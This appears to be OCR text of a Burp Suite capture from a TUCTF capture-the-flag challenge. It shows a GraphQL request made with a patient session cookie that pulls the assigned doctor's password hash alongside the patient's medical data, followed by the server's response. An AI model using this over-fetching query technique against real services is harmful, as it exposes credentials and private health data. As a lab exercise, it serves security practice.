 Send Cancel < > Target: https://med-graph.tuctf.com HTTP/2
Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/2
2 Host: med-graph.tuctf.com
3 Cookie: Not-Part-Of-The-Challenge-Session-Cookie=1737841584.798.929.620629|7d9756d769494a2c7f2bd058ff4a8fdb; session=
eyJpZCI6MTAxOCwibG9nZ2VkX2luIjp0cnVlLCJyb2xlIjoicGF0aWVudCJ9.Z5Vb4w.f0_acYjF1dlem7imaDdNQL7BP4Y
4 Content-Length: 411
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://med-graph.tuctf.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://med-graph.tuctf.com/dashboard
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"query":
"\n {\n userData {\n name\n age\n medicalHistory\n medications {
\n name\n dosage\n description\n }\n doctor {\n id\n
password\n name\n department\n }\n }\n }\n "
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 26 Jan 2025 01:05:31 GMT
3 Content-Type: application/json
4 Content-Length: 479
5 Vary: Cookie
6 Strict-Transport-Security: max-age=0; includeSubDomains
7
8 {
9 "data":{
10 "userData":{
11 "age":35,
12 "doctor":{
13 "department":"Infectious Disease",
14 "id":5347,
15 "name":"Ivy",
16 "password":
"e0f109f8bae039c7d27ed30f31985052623349cdcabf2024c2f81b01a8ffaf47"
17 },
18 "medicalHistory":"Chicken Pox",
19 "medications":[
20 {
21 "description":"Diabetes",
22 "dosage":"1 pill per day",
23 "name":"Jardiance"
24 }
25 ],
26 "name":"Demo"
27 }
28 }
29 }
30